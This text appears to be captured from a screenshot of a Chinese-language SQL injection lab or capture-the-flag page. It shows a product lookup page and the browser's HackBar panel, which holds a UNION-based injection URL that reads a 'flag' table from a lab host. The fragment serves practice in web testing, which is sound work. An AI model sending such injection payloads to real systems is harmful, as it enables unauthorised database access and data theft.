 编号为1!!
名称为:204f704fbbcf6acf398ffee11989b377
价格为:3
数量为:4
购买书籍
现有id为1的商品一份。
现有id为2的商品一份。
输入以上id显示详细信息
提交查询
查看器 控制台 调试器 样式编辑器 性能 内存 网络 HackBar
Encryption Encoding Other HackBar v1
Load URL
Split URL
Execute
http://169.254.91.186/pentest/test/sqli/sqltamp.php?gid= -1' union select 1,flag,3,4
from flag %23
Post data Referrer User Agent Cookies